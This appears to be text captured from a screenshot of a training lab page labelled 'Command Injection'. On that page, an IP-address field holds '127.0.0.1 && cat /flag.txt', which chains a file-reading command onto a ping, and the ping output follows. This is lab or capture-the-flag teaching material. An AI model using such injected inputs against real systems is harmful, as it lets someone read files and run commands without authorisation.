 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && cat /flag.txt Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.054 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.046 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.046 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.043 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.043/0.047/0.054/0.000 ms